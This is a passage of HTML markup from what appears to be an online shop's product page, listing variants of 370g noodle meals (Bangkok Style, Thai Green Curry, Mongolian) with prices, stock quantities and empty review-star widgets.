                    <p class="custom-swatch-label-disabled"></p>
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="0"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / bangkok style noodles 370g"
                        data-vid="41741064896681"
                        data-price="695"
                        data-cprice=""
                        data-iq="989"
                      
                    
                      
                      
                    
                  >
                    Bangkok Style Noodles 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="989"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / thai green curry noodles 370g"
                        data-vid="41741064929449"
                        data-price="695"
                        data-cprice=""
                        data-iq="935"
                      
                    
                  >
                    Thai Green Curry Noodles 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="935"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    
      <div class="custom-swatches-main-container c_swatches-subscription">
        
        
          
          
            <div class="custom-size-swatches-container">
              
                <input
                  id="c--size-1 serving"
                  name="c--size"
                  type="radio"
                  class="custom-size-swatch-inp custom-size-swatch-inp-2 cc-checked"
                  value="1 serving"
                  
                    checked
                  
                >
                <label
                  for="c--size-1 serving"
                  class="custom-size-swatch-label custom-size-swatch-label-2"
                >1 Serving
                  <span>£4.87</span></label
                >
                
              
            </div>
          
          
        
          
          
          
            
              
              <div
                class="custom-swatches-container"
                data-content="1 serving"
                style="display: block;"
              >
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite="New"
                            data-val="1 serving / mongolian noodles (hp) 370g"
                            data-vid="42955744608425"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1044"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite="New"
                            data-val="1 serving / mongolian noodles (hp) 370g"
                            data-vid="42955744608425"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1044"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mongolian Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
